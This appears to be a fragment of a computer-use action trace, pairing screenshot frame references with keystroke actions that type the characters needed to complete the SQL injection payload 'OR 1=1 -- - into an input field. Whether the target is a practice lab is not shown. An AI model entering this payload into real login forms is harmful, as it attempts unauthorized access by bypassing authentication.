
Step: Add the trailing hyphen and the leading single quote to complete 'OR 1=1 -- -
{"action": "type", "text": "-"}

{"action": "type", "text": "'"}
